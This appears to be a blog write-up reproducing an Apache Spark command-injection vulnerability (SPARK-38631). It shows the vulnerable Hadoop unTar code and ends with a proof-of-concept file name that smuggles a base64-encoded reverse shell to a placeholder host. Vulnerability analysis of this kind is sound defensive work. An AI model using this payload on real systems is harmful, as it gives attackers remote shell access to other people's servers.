Apache Spark Untarusingtar Command Injection Vulnerability Spark 38631
Apache Spark Untarusingtar Command Injection Vulnerability Spark 38631

Apache Spark unTarUsingTar command injection vulnerability SPARK-38631
Vulnerability Description
Apache Spark is a distributed open source processing system for big data workloads.
Vulnerability Impact
Apache Spark 3.1.2, 3.2.1, 3.3.0
Vulnerability reappears

We check out the official fix patch
The official fix is that the compressed package for .tar suffix calls the newly added unTarUsing Java function to handle it. We download the vulnerable version and see the vulnerability location.
1
hadoop-common-2.7.4.jar!/org/apache/hadoop/fs/FileUtil.class

You can see that the vulnerability mainly occurs in Linux’s decompression of files
1
2
3
4
5
6
7
8
9
10
11
12
13
public static void unTar(File inFile, File untarDir) throws IOException {
if (!untarDir.mkdirs() && !untarDir.isDirectory()) {
throw new IOException("Mkdirs failed to create " + untarDir);
} else {
boolean gzipped = inFile.toString().endsWith("gz");
if (Shell.WINDOWS) {
unTarUsingJava(inFile, untarDir, gzipped);
} else {
unTarUsingTar(inFile, untarDir, gzipped);
}
}
}
Here we control the file name of the compressed tar file and can inject commands.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
private static void unTarUsingTar(File inFile, File untarDir, boolean gzipped) throws IOException {
StringBuffer untarCommand = new StringBuffer();
if (gzipped) {
untarCommand.append(" gzip -dc '");
untarCommand.append(makeShellPath(inFile));
untarCommand.append("' | (");
}
untarCommand.append("cd '");
untarCommand.append(makeShellPath(untarDir));
untarCommand.append("' ; ");
untarCommand.append("tar -xf ");
if (gzipped) {
untarCommand.append(" -)");
} else {
untarCommand.append(makeShellPath(inFile));
}
String[] shellCmd = new String[]{"bash", "-c", untarCommand.toString()};
ShellCommandExecutor shexec = new ShellCommandExecutor(shellCmd);
shexec.execute();
int exitcode = shexec.getExitCode();
if (exitcode != 0) {
throw new IOException("Error untarring file " + inFile + ". Tar process exited with exit code " + exitcode);
}
}

Create a Tar file, and then use addArchive to perform decompression and inject malicious commands.
1
touch '1\|{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eHgueHh4Lnh4eC54eHgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}\|1.tar'
This post is licensed under CC BY 4.0 by the author.